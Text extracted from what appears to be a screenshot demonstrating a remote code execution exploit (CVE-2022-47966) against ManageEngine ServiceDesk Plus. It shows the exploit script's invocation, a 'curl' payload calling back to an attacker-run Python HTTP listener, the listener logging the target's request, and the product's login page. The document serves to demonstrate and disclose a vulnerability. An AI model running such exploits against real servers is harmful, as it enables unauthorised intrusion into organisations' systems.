 dev@ubuntu: ~/manage_engine
dev@ubuntu:~/manage_engine$ python3 cve-2022-47966.py 192.168.4.115 8080
Sending payload 'curl 192.168.4.115:8080' to server
Successfully sent!
dev@ubuntu:~/manage_engine$
dev@ubuntu: ~/manage_engine
dev@ubuntu:~/manage_engine$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.4.114 - - [11/Jan/2023 19:32:48] "GET / HTTP/1.1" 200 -
SD ManageEngine ServiceDe
https://192.168.4.114:8080
ManageEngine
ServiceDesk Plus
Username
Password
Keep me signed in
Log in
Forgot Password?
OR
Log in with SAML Single Sign On
Log in as
Administrator Guest
Help Desk Software by ManageEngine ServiceDesk Plus | 14.0
Copyright © 2023 ZOHO Corporation. All rights reserved